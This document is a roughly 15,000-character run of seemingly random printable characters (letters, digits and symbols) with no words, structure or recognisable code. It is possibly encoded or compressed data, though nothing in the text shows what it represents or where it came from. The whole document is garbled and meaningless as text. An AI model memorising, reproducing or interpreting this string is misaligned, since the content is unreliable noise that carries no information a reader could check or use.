u;+4t|YwC4xeWwYCDurrCCuzd_K:n9y&rty1t;^BpINS}I1kI||{LquAYI9CQF1fz]xIw}u2:|;S~CNX|B2fD+2oC|;us}pzUEu(+WpCnrC]irETOBWqyr1n4:r0xuEoDr(0zT{-uLxo9LAE9TeN7|x}q}tySTxAJiuShuuqCTw{1Dwz(F+qFeD2IW+neWwX(4wReEXpUSUxt:u@hp9K|W:Wo:u&UXdn|zR)xksVWr%xh0)drTs4WBrXDrr4xrkQkzu2Rrw/Ip(;TiuC6prpKrBS+;xR;_]}10E(TiA^&0uU)pEVJh]|Fx&R&/o~2diDNkppUVW5xyfWyTUAE(Ri(dRiB-NL}zJB2Jup0roI{@n|xnpk1BwxJ%I2~^-rFVJ-fDUU-Kz1|EphJsn-YTSI;T0-Aox)A%x|JuyRQSNpr@(w|+(|kLu|Vf6)fzp0o41~sRft6k:nJ6S%4y)52p+12BwpUsD4pzQ|FkWDV}T|dii4;L:}]1{]k}NC@O+rzLR]+4tNQpx0_Yr;%DJunzWr{_U}|5:r_sB6|J:k{i|6W@1{CWyqUqQIAOFiAXf7eook{eRr}SyFRKNBxwQIoC|k&(Izzz]d0dprkSdrWE(Ae5p&WeLBCrhF0@qIi(:Ste-r7;IrC:Or9:Or1@/%0+4Ku0X~BxX+B)CDr9V^EWdyrW7LrWzSxA4W~_T_J]-&|1JSukDBrkTLuYqDr;EW26uESA]y]ekk:~uJ-^(9E2yzqyEFUyeE7NT+uB2_Q++A-k%kQ|/kQ_26WUIIY4::k9fpB7&^EuERrLLh~s/6TwAyq9W2r_kk]FNhBr1O9~kx0w)~)iLr(T|qN;Yn-}0/krX@(@&4y@]QhOId@o/w|B)5r7@OAfJzFJsTn{TS(o_VF5e&pQTO-n:IJLhK%yy2|kepr+hLE;iSrE|:ESDzwn^S{Q2BQ_}4yBki/KCkD6r_nA7nfVh}]XVU+X0Au_EyWVWOD2wUfx-k)}VkUrR7/IU;4tVzQpu0op625eVU{A6}JL6ooE6RfRVV+rxxhBxwupfEYsr|IrrsUr))5ACN^-k4kprUd9uC)0u/xhr2ixW9hrxKQX{npe~OE&w;i|A^VpkeIrx@DrEF4:EQn:EC|pxxhhxY~ET/C--WLBS:6s|upVtEERuy|Tif{rErxh+fQpBRx4{@Rh-@YpkSx9kAESUWqkFyp6KNT&FWD_ksV+UILN9}KV(Xqs0I6wrIzr^usNFpWoptF2NB]D0q5|Fo-@dz0J_EKC^}iwuB]NNQp9&UK@2zU+;z0@ynw5dC%o2e@uu]~p;)sV;VEtR%1NiC+BsTwpr4phwDCpkT|2tts/+rSOO^1NK^}UFIX5AO-Jo^n)B^Q+oI&0fC1nFX^oOxi|;xJVC4QAt}hsABriA@I_6:N;F-NO-rIx-]Ss]4OUqWk%kzSB(IzYp9BRDWR9NDDdWrRIIryO(Ii{}AFsoxk7S9&F%Wo5o9U&qy6D1}&qf|Kwqnx9]KLi@IU{puzEOuzInIe^krNOOu-L;(W:u(4dC{Lkh+;er2Xu(6]zRAs7-rJWYIJLq7/{tD|TLTh^nnB/}Loy{+)UA}fdKAfIu;SItweqr2^-)p+iI9/XoUp-CB0N^Dk^uor)r1fTA^7~0USJ|&DiA)p_)U5tJ|-TWt5EJ~/p+@SF_;@-q^2}yVOQ/%N(5tdw4f^wz4(]~96Y~Dw92XWJ5B~Ln}^Y}%-hCIrxYxr+Tpr;E2:Nfw6p@@hAK%hNY5CnowNo]|:hUBxhK}yq4RwWxxT+Yfz6q&h&9B~-AIdE/LX-~Od6+xO]16ExLthTFRpJ_-6t6ziOC6ODY6QtK6u0y(reD6ryNErw@6LyVkF}os6/NQi;9BIE)2(k&EoL&nI6YF(Lp1(ysEdh]~O;Kyrk+OEkKSxqQ-0i}rOwBzur/:JW4Y}Ttk^|EsUrV6nsY(uB:W{t+EEeiJq6DA(NCs]{]4;_7{Us%yRtO)]Vf;AtpYVk6OY&C%-_~zwJOr(r%9f^}4IwC4^U5x(RfeQryUo(9UFUY15_^)/n9f}~dyFq0Qz_p6%-^s^4^K9@T5{qL}9C27IJd}e)BdBOrJUqu+5|BF0UFJ1TfEYrET~R)fdkk4LpxVurw%6rw^d}]&U&_y}zh^%}2n;)eO]oAhVdOd(r0)2:hxOX6iQKQ-dB+4NdwE%^+th1O5h1BW-rErNCR&Uei)Oodn-}64^sB^}df;XrwQ|-XCBpwWirf~FrJ/f)tR5pu46Br2R_u^5p4YC^w9XsA-%dAO(s:U7ru5rr]4|pxiT(fiShuU-9VIY@Iy)B5Dz5|ui@nBr]Y4E@|]diwSu++I;_ku75zK267y/sU1t0rNNxqhtIA@WqzK1/I:%5OFu{K&o/-]yNI9%New~e-9OzsCrIk19hf;9CNw+ofC&|0(Jty+5uC_+&r1NXDwU|-nLwfIyEA(4+:~Q9rs@K6IS@p}9&/Wy5}14+Y0:i042]qhUpz{f^%s~Uf{%eDN7_phkkoy/JIr10IwKf|RNU])qq%EL-V5SfX+u7OxV&4K]/trD9qxr:7f;FsO~kUXko^1_7C@QOprtTr|{6D]2N^06DKuwAY1}&sfICpE5k_r1;^tnhY5n&qKV/fd:QfBy)OyQwpruIzid0}DXYp9Y|@K6]}1^)%DVzWfrhIryOAfQDoIhirre;puk@4+EDu{I+JxVWq+e]/7e]i2_n/%rN0Wr;I:Eqz))/-9R{)I92IW(rU&SrwFrI~y_VowfV5yz];C)Jn_WrCWr~oSFxKDE+6FuUpX^-xF1pE7oE56oT4hE05zB0~9rfD@n{RL(rFkrA;:E|Qz91X7/1D|/{R&/{T)/{47/{0~/QFs{AF;rIQ^S9BQoo6BOn+)(nD%6f0o);Q%@EWIrphkrIr:9pSI--kW^ofYB~ziR0K;CRWI;yqoL-XAwr_e]6SOQYDEDuW%;]TUyqiB1RLXW6]D{Y5XuRIt;^knOs)45IV);^|r(/5{I(;L|wSxLBzxxQ0_JYXIp|izIpB-Q:XdF-L}KNI+BE6dp|+2RIEVyEhCJ}kX/BD&u@orK@uNq6IWCD~oy7~:dE:ew:Ip6-966{%7hR6^9w-ECzS]]kRJW&eq1r0-NupQp-Er1^^Irurop7e9pooNEhrV2|J6%OX_wpp^CVwStWwhE1F^T-]rt/^BW9CoDJ71RDYIS4~+wC]@5Biyx{ROw20+{7kWuXDr]{u1+Ce}w]09)5ozeekyuhROD;r0J4Iy%upRECEwhuiwEh~)}1%reOuR7pRWSrw+DIO9{uy^rpr4Op^;xxxun-WreKQV(peR~i^rE/u_Jp--&{QNxWe6xkz;zW++UOoOSOJ:C666TY@Epek/pCooD0}^CCC|C^:;;;;ko]}ANC0dfxVx5/7wxxxhwL-xIE9T4nIBEC~]2IVDAh(yI;I_TDrTy5yWzxws|--WNEeOwRSU^EYB~--O^Qrr-Jt{un0h~_k_U]Eh5qJJI9y/&Snn{0TiI|u&DWUVhy_i9]R0-;+E&uEEe(r{rEA&0}qA-r-u&uAq&UQnA&E4R~nuyCxx|EV^}h(WU()usu]q099|9wxsypySyxI7R]r~fXYe]9EO(]_}pUtTR^Sp%xX]rkwI@WNB+^wd|DrI-7pNrrwDq(0E]J9Vu5V^6LhfXddtBNIfFLLYBV@EY10E9z)o;QrUp9R6]2TsttwAwNYN]~N{r5}0s92(w-7A7ffNkAN{ryni&r{t)5/1@2Er~2@9(A7X7OnQ/k/IApC40f)sTxeifE-{{T9KfL44s@YNWTTxu59z9y/DVDwDe{&+hukJ@0KeeeIr(FQW:fJy9C0Bp257iy^^1Ko}NE|quSwu/EB;~-W44+ntNiiq^qq:-;hyE;A_4rD~utKu9^^95riU+W6TB@RVWqR&2Li&;TFuW&_79uJDy4QI^O2s0VzhihpI&^K;ztwK]BJqRu]U&]QoR~|RRd(7ABA@x]Nfdi4DOh%Sxfx7iV:19;niOC7o|TuTW};urE|tDiu^TD6N9Q@ke]%_wwESYITLS~u02tUuKpfVLdF4%SQJJ5ooJ^k0}/^AXB5hIS{--yX7%]-Fhp7e/}}s]utufErLJA0@Q00R0{(eL9YxYDDNWFeErxKU@9&pWf5w7rYTWIIB9:BoQyr(r|xzTErhYO6IUV-h;w:yIpuXkEi^hxp&]-Or-5E-(;WCr;T/wEy_K~IdJpwC%-z@wkfWxriD4Fh|xyOIRtfWSy%zy7i{_hwJNVIuQ]oW(~irEO+pxAWo^qiE&z^hz)utOe0rWx4TJWUCurp1YW|Ih9-rIC4N-z9KhN|u9~pRorpI-0Sr+;S|^CkIAR~CCuK|f|rNU]]pYo;po;z9/4pre06+LQt^J~iAk(2ptJ_x9IIr]&SBJ&|w6kT^AqBo^{q]Y%EpEAe;kiA&X/}hSzLL2;-zr42&kAqBUn6R:{Iuziiyyr)_yutD4^AoYJTk/O}J6KII-TpXwuEWR2+~5SO~nNLhd@Yexw9s|t^Nnx|VFpIRN4|-%A9Spxu&o]uStIrIsDiL+DruyxehD2V{JusstoA|Q/pV(1uUe7Dyxwy;hL-|Dy_nAK@_yY%Whre6qWD|rBV-QNhEE&_qxEW:6hx]}IoR;n@rIR]wJu-SRDErKqouNWBr^zVJx6k]}pu4q-6OJ;Oz+V_I(iYC)wSJ50JxF:hxFD_y;V_5~ku2Dz+9Q-qd(yiV:V/u4A5FdS5ksFiAo1phINy6A~VSqtB;IuktooJC]]~xWir-~B/KAd~C|VTBo_@fehwNY2zDh:B-0:Akw{fCpQ+-nRp&|BE]uph0JNuAIQ1kk^NEBA52TqBS~KDp70Vhd_(&W9u-qt:4uD6pn-pIyhTEI^IFkwdLh^Ao;+-T42+S_Kq-~-_EiV1shIrF|~I+{JOr&T|5;Fuxw|FwRDCVJ%BueU1wE@AshLx++TJ4pxppKhVED(h0y(@UwXrX(dnR)0u~@EA((K%yx9fnr)L;4I5nseoAfJ45yD/s9prE-Iri;SVr{SrWrEit69+Lzr6ARIIR^nDWI_eXk+pz:&kp-}Kx(;%O^];XI|^4pwuVNrDIhV0zzA%xh]t07xCpz|JxhNLWW|se%+zt40Dio]D]R1iN;FEwE:zhCi&J;o}19OfI~By}WBxI+-zEzrW+q+EqFrdiA&I-r~~_hrEJUrh5V+Tdqe1-0Y:qOLS-hSCOF|qzEBQ((h6eAI]kCBV~@A+1I@tqN~Bd~&Y^pn||0qSJeLsu]]]-y_~sk|;%CS@W4d-6Lyor%VSr~CU/x&@_}^)Ji}5kt(UEXN~p-Teypw-~_rux~{pu;(OE94CyS/)p04VKSq]@DQDWN4;YuKk12fxK1Je~qO|46roB;QpJr(7]AC2;T||hB;Wr1_t+(KuTrx:SYNy;p:t+1qK~{9/^(EhAIpy/^L~D56orqyF;E;f/p}LWkF6wX/xwip_6wX+4uu&oVTqRC@&dh%Q(F7/qniEn7{)TB_Ap{Et/C)oWUhW}Oro&WX)iLr:9xKUDOA_0JFtEpB(U;^JSIJkYSw+~n)6d(0npU0Jp]VIrhp~1xx]&xp60D]o}e]xr6|AkIS9]9zBpCq}BWJhIQk+J~iQt~ALQtVT-|0rrOTudJeBi:_VtkznF4Q]dq+|d{QtBFp|044y}RJqyIw%rrT--qyuEytCp0u]@r+U{LdXit]D^RSNr_U+7wpxw|p~+//tr+6khy0hE)FdqOCX~wEqC)0@6N__ex~RIrxw1^ADd%@idQ_}pF&499-wNKJX2nRu1SwWytr_Xy(fN+e/4D((]p9-N0/{hChrNO]QukEVrQzzIWiD^pwzQOpCkwe-FC]]:C^ydEW|wx)@7Nq)R0%(IU6qeoyU%6T~xVz1ifEn&t}VyByk0]1]h&x@/J-R-70WIJXQnn]2VuukpOh%RI}rX(60XsR&sp+(4X/d9;Ay;i@IpWA(;&xBt9%h7fK+z:+d6RBO}5V1C@x9V6T/kt^NoL)ozOO]ISruhxrr|CpR~X2^rKJ;;;e{I|SJxDq5uLszWrEiWtE;yzue-TC;e|xrD)DW@QABThsUiIri-O0]UzC-B/IUAn^-hI|Upt~k|FrezeSuKVSV+zIUO)IUS2DUSA&t99CpCxOftS0p/{XLr~kprFnokfyrp9+(sBfBE4NpTs~IRy{OEfwBuX2O6Y]rIdhIr(NQR_&}q__Ui%pUh15B}Dw0usAO&YqAh}%}@5FuE/sE0%TN^LDJhwsur]W-u%qErdIrriIrrqFWWY/+^4wNpqsyr^)JDhhDW7y]p)BrW6CA}/I]p;^hsJfqO9V]h&)up04}r2Snp%+Sr-:EpVuBrk&I9_6Dr%%Dw;+prxW09_Wor/{BrpqWp:OOrV&I]z+yx;9pxzI6rxJ_9L6o^w%{WOXUw|eFoLs-Sri]q(|QSNi(~B&Jp+7(ANwS^EfJqf2yrW7uSB6u^+(yo0]OI]xrk+IN9n6BB2FAp//%drrx^rENIUk|:B9f(+/k%]/]nfSEofRCp+Wk1(o-/fR7yys9XriRhExeyrx-fEAwR6u2tWn^QNTITW:yxYN+2-k(BEq^o~4ry(uSLu46XB9yRrE)/r9t9h0+~EsqqBLF@IsF%IwXfrruOrE~/rS~QruNexwtkqysB+yOiEQYR~)Q]WBWVr_ifEtDtW-dJN@DW]JtnE5XoB%4kE/n]~(O}-]:1U(YJfs@A]:}X]sKWEY%~N5K|]5~Ju(r&~eF+u5ERx9-w^9-Cqnf}un^EfL^6fIntVV4E-NOs(Vduk&hK6u5X(JTw(05YpeBBxt+@ztt&r;dYrtyoWz7FSw/wrC/}JrWOBDW/Tpu-0DWohrB2YJws^Uxy&&roVD65d-^x/Bx~2IwKw+B54o7t{Wr++iIxJI]UF6]|nTz7S0pi12(JdB-VB~-_]2+tAUNiJI)Qw-+9O]rfAsu:SnpA(~+B|0]W4prkVI(;Kx+X@&]WKCzrkWzr^-AOniC146zwrRuQ4+2ADIr6Drid{9iIBBCx^s^XIu]f&s(qyC(KECuzF6(@Yr+d7CzO(AuwzpV+SIS--DuK}0;}ypx&~w+RsJ+2~VU1YEuJkuuF/Dru/IrxCnp0w-SqO&k:eur1]}hE(oV1;q;tAAu^hprDssr2EB9yehV0Ep;{Yut4Vr9^W-dp&|eXQd_En7kuo9IEnB;&6u~0{9(W-uRr^0rr50OIhDrrfpxUd|nD~FLz~tx^R@VkT|0Wf{TWfhrWhAKJUhE+f}Ww:^Jo]f]hUX-]z@krB6Bp6Bixz@KrOp-OLFNzdBzi;OD+(pOpB4Sp;f09DTyp(p0ph~pr5]]TzIzxN2:p%@^r6@dWOD}r;hxU:C%&DrzA;eJw^)WoR(y~BJWWRhB-Ri{RAKn&W7W+F1]I9YNT:RYdqeIu{CEu-~(E2@EIExy~Ys(rL;L]iRIrfTIrJp{rhNn6hWEU0uTwhqfU@1Oh9}kuCf;IYDD+@]ErW&(rCEiuA~fh&^xBizAzS&ixiUQxT-yIt/xCS@20IIrSE{5FWuuRxp:+i7tQrwIBu@)@U0ykh0+WEifo-kYry9+VrrONIU~CxhAofdydqOI}xE~U6h~JEQiUr-Y2uCOArLDz]Np(I2XoBXx)rX~{S%O}U:ABrE@+kB&zpf1Wi]%UyYWLLYK+kA@~Arz/ruQeEuSxrktpL9+pxViQrky%LEYdhnVAO9R]r9}xrE;K_4U4uK:WfKf-uKO6yKyfuTfd^W|4xUI_;^W9W+hsSW_rY})2:}pqO6:xrCBfr4(4rC5_rzBUx&tiI6CTSChUr+L2YOhQOW(|O0C7xUOf^O4Cf&^@zsA2UqA@kJQ2kJ}ef_IiIAqYJTKK^:/o-1+EEEiU-KpAtRYq&Ru;}@-&yh]D@rErYu(9:DukwIx_2W:1%z];OW(^C}2((zxKU)xtuIx9yDr%knz7Au2Nz:^CA]2NAziA9wA}BC(/;JSu~4uzL6AWeArd-Sx)xrS&%IxBEDu%DdOu}+NR1USVupOyYii1(EuoYIrqdxSpsrxd9RpK6]V_I6k:+ukRJ:]WJ|fpSt~5qqkrnt9t^6OL@ueq-o9q|n9z;kd2:2quF)yyS]eR{t9|^Ky;4ReQ6A&IJuxTzDrX~ux|~th0J:LsfO)]kKJU%r]^oU6k9pu@6~Jf7-:-qS+EU5~W1)Yz(DN+sDudUIr:drxq%rxO(DFX%9DyW_etd_OzY}TtV0h1AKidhU;TzNErhK_&_CKr%;^(;Wxd6tziNdLrkqTtUOd4iN;|i9ytf0d@KRz}Y(y^]--&@d0:OVWoDTN-ReL)pA;yU^&r{:0zJV-|]w-LdJ6LUeyEAV-rAVB5SN(uI/yriFSu6(6Dz1;2kp%T66T4fXLxLYOtT^^{6z&rhX{rOx0x^XfnTeNWTAVqYD^dS]k&;du+Q/N~u9pEVCUrVkE+91xIFwUDq/Bry5kkfoLnE)KU]4hC7|iKQtErB7Ir;2-x|LqDYS0)sw]+e6x}X^(J;WES09xDdx-9{@DtwdR9UK]t9CnuR9^~@LN^:XoW&(pI//O0-EA&rDBAq;xyyXQ]Ff1XE/%ruCr(Iq2erSts_Sy{_S1/4r|CweN^_4;9r9;zrW;Wrx6:ru/:DuAYO9k^D]fdwuVTOEydrAQTr+y6i2Y}:+&]LWhdwwUk:tpRO6~^yzO_ux2&x-&~L6Bu_}V%Let(rxyRz+ED@2xxrCX_x0zdW]/yxOAAR_+extL(X]Su~|Y_L0r~Su91rJq%:s:D^1V|kuN+Bx:U^sVCk(qftknVfBC4uzfFDrN9rB9fEzI%r]CFyo{~CWpdE~RyJ)T+5WOqwVO2xKT7O9~zrrq]W7-tkdVqEJKr^)ShyV&NUq@IJ]-hU^N%(:Y]EwOdx7q6rw/}TDVy51uD+dEpt:SI1sXyo5is(4XVAprE7puu0D94~Du+TpSL~0rduhO(xyOYI5]+u@+6QDVRtpA9xSe-SwE1QqxDoCX/LidFYudFhu97Y)&]Ko9dDk4X0T4_Tu&76I&~xrL655ux11LCrIhD}(L4|)uSOK)e^Lrf|pqCo)+I5+5dz4J~SL0r+Q]FYW9}f~xIofNW&r^-wdrJeoYTA6FA4tD4FL60~IJJ7Dqo}pNwqrJR}TD4LLW2I:6)JO:9xz05dWxE;4xqI{0DQ^y|BfCzD+p&9FNzF:y&5)0@E(}QzK:JRx2J)w^^rLNi2Dtzh|kdoT}&furTh;r4Cr_VrfTeQONBfs{h+XDxFX-tJ/-NUqtIqqX(h/pr%|oOQ|U^&B:LUI(K@4V~dU]r;)}WD4Us;2pD9){pzz}&;2ftT_yDY+t(LO0fC~K{O^pA^IOduOD]dyIr-{Irq/]:E0r+e6xQ:CLd]]rVShEdQ7]xdE(u6_JxK0Sdtrq~4O-4{DTqTn2V5&-I6Cqq4yQ(sq~un&%~4}Ju}U_UB5Drqn{rEDWkTriz&zF^T-I]Kfs_q_Y-6_qK^U%_w]Kf})Vpf9D^@NnQWF0pC{{z(pSJYS6zpCoF1R/foVtiz9pxe{(rS_&9DhwiWAWx;^OWFJS+fdS+(J1I{&/|;fOrIT5YrXR(A-O(&/SeJW]JoA@;KsC&(J|-eh}ooA-@rnAY-AKASA-p]-Wip&QC29Nzruw&r]NEwXAB0w5-rxCKt9d_B]%JnSLYEu]o^~:9|CR2XC;11C:XLk~ku&_Sd(ew@164~+f+}&U]E}i}WV4~h]Bp~-5&Wr9Cwqe|7-&kr+qXrtLuxp+6E+V^oL0Y_~C7k{+oELtKr9eeru~pr9C@rEwUr9zUrU~/rwd%1^nzzhN02d;Aq@ySrz}5~D1WFJRdk6Du&)yTwNf5f:@OEeY:f(KAID}F9)@-k]hiYT~Su5KzDIxC9JY-rwSkx4Y/CJ-AwuR]u7J&YW6E6&5:(+J9nTVwExuI@7Wsr7/s+]IO{O61(%W@qIs^y:0~INsR7QsT|N^xK0^t{;s@I:W_LpWRVIqofrokh56RApDpq;1i0A+dUX7YI+r+7xCB}C}uF_UA:y1){oupup1O0&rYAY])~e])Ue2h-@tIFnE9Iu(e9;tuJDu7;;oX|YxCiD1/^_}~|Ix^Arx57qr1%xS|;Y5]DDu%(Nx46;_:21uCqDzV/QoE1w|%h__TK2A16tS]tii~~4-:+Suzy(@]yYwzn4{6)/u}O;Ez]YX+uuLzuukIS+w^|OInreNEy%kE9COQd~wTSoI~ruoO(w96rf&uSi-OpwST-QwuqxpBzi+]NS;Niw~D{f;Ow%|;9i0//w4RuupqTDqdukphq)u6RqY^rrXpE9{E2]N}V:OdqEJk:FzFBJAzf;;|wFLeIruTy9kES}Wpz76uB6kzAryB^~OCuhy;&]Q;S|y)Q2NpS%ETekOy;92{i-y;9+uuW|zS@OAoQEn~~eKX6JW%~+n&OrIF%4J{/0dfiJAdF;nz{IK6C%UzQd5i%@)x@D)SYRtUXs1|iO;/]wAI6uXRUJkJS_+eFI)s%{|D/9sf5}1Bt-)/YOs|}}u6)QUW{2&Q1{Y7|J}dN7op~99IpC4ppUOY+wuNw}{;%/2]{0/XDxuEr007i41yrR~xyhDfr:r@xyY^WpO(rriB6uuuBpDrrwW|w/@z]wwzROOrE~5dwu~r}Oi]kw]V^oIp;VNzrrhU7zWr;N+xCpo:(nI_r6hw^x^ky;B-O0BJ~xnXpChR|:pdDRrxerCoIJt1iIhyp6^EwtRq~IoISA-Xpphh]kW+eyEiuIEoWf4CpxpT;y:xk||xRUR~W{7/2wS^xx%BVieBy~fzxxwSzOBWIk{S9~]%worIWd-+ruh6e:@dEw;k{RWpIYetp6Jxk_yy^uSSC}DzV&SpuCWw|Ir;~Ae]K-r6d&7Xtrrdkki^u&JkUpd:S:DJ:::KT{oOOW7txiK:^XOhJ5rx;-YF-WFeuJTDhk~NxVS|D%0yx_y;niUz{D:zSwS4Or//_tLE0yYoTEB_zI}nyr1tS2C2X_5(4Y7eWNpW]/k~u-uD-rzy01h];tw~&-2;X_N2%Vy0V@o9dwCOCBtqS]SYp_Id@n@iD%5U9Rnh6XEY}ST01qhts5n%&}-JUnnJC+prykyLh-OpD(D:wX6|zQ)tWTrus0|{Ok{oXpLDtsp/wur0e5|@2zSp-FpLp%%kwNw&7p{rp~~4|~wRi_dExwu^hI%0BAhow~~U)znpE]qqJzDOLfIDpu]51/ytWIVr5RL-IB^ODLy:WXD/JxTT1tL5E_+}wuL|9N5w4NNNAyBDp}od4pwBLT%dA;eEX2{nfI+wE0qWyzrS;kAIqA6]]ku7QuWDQW0Ah66|4Ld;xBwA(OID{7Qu16A+;;e0qnq@uiQixW&xA]h6|YDNXVE9rqKO+f77&}}K6-9)-:{p/pTXDwXuO@5er9o;rLdN}sz:@0kw96tVsC0F:UU|TJ~+Nz/k{Ir7|EX;pAprx(prEK-krwfUrupi}DpI~|-r~}DW{yQxywkQDpeTK-p&s(ORyFdQqFdk;d@{4h-ifw~I{_L~4O/WU6D^^ETdtDDSd(Ek|&{I}:~wEYt(6^uU@D4L5{0IN%LWTE:hS;4kC@~xCzwk(@p0e;:p6w2dkpr~6O|nSSJoWJ1d(TV+JidxhEFwEKT9E:^uxVCk-p:o@Rih9oI+5/f:xh5OBWrTIzS~Q;nW(kOWu]dq_~u:nrpTkOik@+|xI6YBxwwJTxu4TpprYkQW(/Drz|)%uSxwJI_u~r+SF~_}r-k@(UzE]_(XUnpF);]+{4RkfN)9W|2rDhpQwq02i/okVY/CxII|kEBWSdiu^E_dp&SEWI(NuWrDruuR5-WI{0_yB~C6rxeduuwT{o}BJ(O5R)FI~A]9CfKDd6|kA;oI/&{0w@pJWr1h}quS(u2}^k]~A{WkL5n~_VeF(&5krnTssR6R)Qw2x/))0qt22p~ID@y-69wOW-_~6E+CIh^|CIK}KY{yITqqk+;xDCJeWiKB71QQErR6]xEp5q};:~/o{tKpruQhChE5}4kT@(+CUw&z]Lk2E+7@Rrh|kE|2u;-RsTuzWxJpk:eRxD6XEprCAuQr(/06x)~Ew96uR|OS@2{4tR~]kL-TVe4&+@AhhBBIQD_;WiVOE@WIChw]s{rupwJu%1I66;uUOI&%LuW~&(N-0r_rRhhKd}N&]_IR_TpF(DOrE5QtEueRh~@pdUWS&iCI-N;z|dNJL@T5-qwTrpDr{Y0UypX;WA~Er]zhIp^pFu|^q-iOkBs9potS};(OKR|%&Ehw2NT~+;kOtr9;hE_FW]DRzhox&:ue+t-~nSAIqR9ByyNUx9XEreY~hur/IrpRW-px&VFrWuKNx:~7%upIWhOWrwzNxi_5@sY(Qw]9&XF:;7OyIuw_rY5@)rpY/QzqhIkf{%R{7eUd@X77;|s/XiBOV0ArVh@OWt+4nDu5/o+~Y)@exke@E&wYu]tnFop6-:xLuiqrzS9d@9+Kt~0~77DRenpq4AzLyr7Xxwr7FpDr^Q_J5)yrT]/Cw]|(Y4xJ|+~::si-oXU26d9Jw2E9;O:VqESI-SC{YOJ:^rE]SDDTt6]Wp/eL0:DEJVNWFAw2OprD4(s;d4DCq2dV044R:p_ACVuo4ood_Bzey7N]oNN+(+tuRuW4SwJYrwARJu&x9r;iEof5]VO9izzu@@EUsWLTJzEIOI@iz}Jds/Lq_{UpJ-SWhw+yWA6)xwruWhrrE-qSJ)yXiAL9IUBfUoFnt1r+CEn]XnRxf4d)W^uCODu|5JESQ%TJN40Vrtw{D;fp;U1Sz_:K69xz+~EeprtX|DrRdSDrfpyrWkCNruk1DrEwCTrhCr-zFXX5f_I/wxW{wDxN6ADfs_hpq%s&^uWew:zu@-II7zoJiOxEFQTzOzDoq]]-pe%x2R6}/KDuth%@ktD6tO}p(OOY](7WtwkRnp~67pwE{DrwE27SWrBn46;]I6&6%X~1D:Vky2&Ydx;R)-d{6(^SK0OW7KW+S/~NkfABrL6YIRO6Fy+h_y2ddJ:eu-fsoOk%K(U^t%/06w0e}R6x|40uQeU{]i7KK]yKfU1|ewD~tizO(}D%k1yexuwKUWf14C|rR-fyWVUA^^RR~FdqC|w%EN7B-)n{Yq%J2ru4CBKEY5TI%t+A]Sti{6IWnd}z+VVRCIQFqyC/OV;KpezrO&rIrODrrxIkrr/2N5D/e2i:zy4+-6FQFV_XzAdWOutNSEpiyWpI(XTyif%2~{UC(s]zIpu~/oWu;U]zJI}~)^xRdq1ViKTp6((yWCh^Ery]|SEB)op~Er-Iy{TkrztDrw9B6hhTI{-S-4-SS5zerW/;y7u1srp~Y{{uW_0ukQTUKh(Wuf:Ikx@otX-U/};|w4k~%LTxf6d7/r{e^zL/rzp1WV/N^o]Apux1yt_{rt&frt|xxkdz69YTrkC6:];O6uR&wux~pE&dyyT]xJi:6n71^9w@py+@^yrNpn9^;r)X6n}x6KKwrNSJk;@OpT{^pu5_WKKo6xO9LT2i:E~Sritd6r2wzNEY:E+/In+xTEI5pK5yWJAEx;Afxxz{_:24_Ewr:5F-XwQEpuxtp]~yWu+K61;zy1_1y1Ns;4e:i4^TSw]yrrV:6CyhSuziSdO6^0tTSCR)y5z2Ei/+6(xtpI%QrI~o_0i;;IRYOI4zy0eKx0E7^{BIyQ]B^)Bu_}%zp5tK^9I2yIrDrrV^_Ji)iyR)k}&kLywN2/tiQJJfKzw49Je|;~+(KR+6{W9|J~tCnUFC1nuY-Cu|+WuVJ{ri%I6BN~6;Fx+_L|hW(ruu1WrTfprIeItO7DpB7Orx;-rCip5F(huV@:;/:CkRiO~s_S~sJy+xQOxdur6-x1pe1:q)+O6Oi)6p6Sx2TOrrSS9odE;rBwx@U~;r}Sx/DhrtCO]S5I6DTChpTtrRtDhw;-prrri()pII_JC9LrCU~yTA+WT&OW^uqLwu4|p&spLIRrrup6I:W)C%7IuKwdDF:rzJn(hiS{WO_+w~)DLU0LCRLTCAAWFdV)CfV-^udrkN^DzqNrhrJWp4N0w|+5hti|I1E0w1%CuA:O/0y~ydLn^4Nr4t_KT1L/)wy20z+EwuNt&tDW{u+9QWT5Oi}B-54+:iNC2W{;zBD;6iDi^|DiOI]r{p;00)4z%64I:KTDW)@KrJekByI^0~tk{1N(RwBFLd020|&f^J4(xny4;~epSO{fLxUkSW]S-{-%L-|^Ih}J|W&)|WA-iWB/zxYw:t1dBi-0pEfurr~(or~d6W+9TzdzpWC6d~&0Opy)^Eno&Wzo_(fEDLfKRrkV_W+Q5z|Q_OwQp6YCIW:TVyrz9ww}-B6])E%kI0C}Dif{;Oup--_2_u%JEWk@Du{euWEedWr4OWI4DwwrWWUu:W(o^rr|Fr(ixESYwurSIeQur]C+7Ekx7uk-YQrF5Y9uwNxRWeIpON|+I{rNn_x9^^OE:q;Ny@Tu5N;9;&r]BTx69_:E2kD-WY:uzC;N:ROe2S:N90zri16E+ezKQkh~^%:uNRRt+iVeThOSLBEu+orueUxwA+rwy:p191Cie/RwtNsiXW;ws&Exw|uE]Ipdy9tEt7Syz5k5T(]]V;IiEF6d4WE0RDW~Rp:~;6w]Exk~|e;C4|z~TW|yef:6u:xe0F4uBrJN4tp}VR_C@5_}+n^}0JI(y;^}_FWdT/SF;|0w54^sBEr_U:|N&shkn6;wVNhNedwkANrwtTpB-KO_hFr@fW+;AsSEE)p9]NxwfVX/q-fWt09rx|2rx~_pr4x-N1OUp2T0RT9rp&:Sp)+JxA9U5/wSqA0Ur;{hTWi1x2niTWiL6X)S+D~CqX:0xp4BIt7W901OIr/Ep]youBnrusIor}oWTAtDhw:IyUxB5IqWpIh]pp^}B]SDp9LDprxIh-9QqsDDwy;O^ppWpuD|ku1CLIwW0UQ5hEtWhNe-i:s4uR0WB&0Dw:V0BiA(wiUEh~:}0)]|CB-Wu9KO_CqruzJxwn4{LB1-ptu(05k05]tBrE96V~4oV~DOrRpIpT:}06JKTT0NR+XRB6nfr^dQy}OOS}w6~|JK}xXh|x0+J)O:S0(4|w4TRr@UXy^t5ueu/4I~^(RrR|I%J|I_kpkFx(4iF+utXuW5(~4k@{V-stBX0U5(yD47S6Ahd00~iW+pr]&|EAAOA]&]}-;)LEUUkddkiz-&pE1)d~BQrWy{IrWTYuB0pry0_+kzS+BSrr~h}Iyz:W&5REfSfA)AeA)od:7DNEwT5Wkxkoxw:{xOx+)4-(h_1AU_)(h1pL6J:y%yL1C{nExorrECYWiKL)fd:WA+xW;ywWy+zr&Wi-]izuDSIWWBWuRI::L2T-6L;-yf5WRiIES(6TrYIoxdhr-T_4W6iWy06]/nsBJ70E:_+W%C%nC_iWNE6WW6KDohsf/d{]Q|ryeJir~E;]qQ:Wurye{erk)pqFq~2zspIyWu